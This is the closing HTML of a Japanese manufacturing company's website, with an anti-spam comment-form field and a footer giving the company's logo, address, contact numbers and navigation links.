</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="12"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></main>
<aside>
<p>サイドバーを表示しています</p>
</aside><footer>
		
  
		<div class="container">
				<div class="row">
    <div class="col-md-6">
		<div class="logo_f"><a href="./index.php"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="349.47" height="63.31" viewBox="0 0 349.47 63.31"><defs><clipPath id="a"><rect width="50.687" height="44.48" transform="translate(0 0)"/></clipPath></defs><g transform="translate(-50 -23.415)"><text class="a" transform="translate(112 49.415)"><tspan x="0" y="0">株式会社 伊藤製作所</tspan></text><text class="b" transform="translate(112 71.48)"><tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan></text><g transform="translate(50 30)"><path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/><path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/><path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/><path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/><rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/><path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/><g class="c"><path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/></g></g></g></svg></a></div>
		<div class="clear"></div>
		<div class="mt10 mb30">〒503-0112　岐阜県安八郡安八町東結1822-2<br>
TEL　0584-62-5375　FAX　0584-62-6898</div>
					</div>

										<div class="col-md-6">
                    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp">TOP</a></li>
            <li><a href="https://ito-ss.co.jp/about">会社情報</a></li>
            <li><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
            <li><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
            <li><a href="https://ito-ss.co.jp/contact">お問い合わせ</a></li>
         </ul>
             </div>
		</div>
    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp/sitemap">サイトマップ</a></li>
            <li><a href="https://ito-ss.co.jp/privacy">プライバシーポリシー</a></li>

         </ul>
             </div>
		</div>
					</div>
			</div>

      <div class="copyright">
    <a href="" target="_blank">(C) CopyrightItoh Mfg. Co., Ltd. All rights reserved.</a> 
        </div>
		</div>
  
    </footer>
    
    <p id="pagetop"><a href="#"><span class="arrow"></span></a></p>

</body>
</html>